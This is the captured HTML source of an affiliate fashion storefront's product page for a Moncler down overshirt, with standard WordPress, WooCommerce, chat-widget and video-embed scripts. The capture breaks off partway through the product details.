

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/moncler-lemoine-down-overshirt/
body_size: 30680
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Moncler Lemoine Down Overshirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,896] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/moncler-lemoine-down-overshirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/33013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=33013' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fmoncler-lemoine-down-overshirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fmoncler-lemoine-down-overshirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-33013 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/moncler-brands-men/">Moncler</a>&nbsp;&#47;&nbsp;Moncler Lemoine Down Overshirt</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-33013" class="post-33013 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-moncler product_cat-moncler-brands-men product_cat-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-navy dc_vendor_shop-end first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="MONCLER-LEMOINE-DOWN-OVERSHIRT" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-1-600x755.jpg" class="" alt="" loading="lazy" title="MONCLER-LEMOINE-DOWN-OVERSHIRT-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/MONCLER-LEMOINE-DOWN-OVERSHIRT-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/moncler" >Moncler</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Moncler Lemoine Down Overshirt</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="end" href="/splyrs/end"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg" /> <span class="splyr-name">end</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,070.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value navy" id="item_1"  >Navy</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.endclothing.com/us/moncler-lemoine-down-overshirt-1a000-43-68950-742.html" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="33013" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
